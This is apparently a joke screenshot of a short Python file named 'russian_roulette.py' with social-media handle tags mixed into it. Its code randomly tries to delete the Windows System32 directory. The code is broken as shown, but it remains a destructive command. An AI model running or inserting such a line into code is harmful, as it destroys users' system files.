 russian_roulette.py ×
D: > russian_roulette.py
1 import random
2 import os
3 @kendineenginar
4 if random.randint(0, 6) == 1:
5 os.remove("C:\Windows\System32")
@kendineenginar